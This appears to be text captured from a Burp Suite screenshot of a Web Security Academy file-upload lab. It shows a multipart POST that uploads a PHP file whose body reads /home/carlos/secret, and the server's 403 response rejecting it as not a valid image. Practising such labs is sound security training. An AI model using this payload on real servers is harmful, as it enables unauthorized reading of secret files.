 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a1a00e903b33537c0b30e10004500b1.web-security-academy.net
3 Cookie: session=jGngV2pRjsfDBQcqKlbaIjVjpIw0xzQO
4 Content-Length: 509
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZskEWfMWXQJrW0iE
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Connection: close
9
10 ------WebKitFormBoundaryZskEWfMWXQJrW0iE
11 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test.php"
12 Content-Type: application/octet-stream
13
14 <?php echo file_get_contents('/home/carlos/secret'); ?>
15
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 23 Jun 2022 14:23:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
INSPECTOR
Done
339 bytes | 125 millis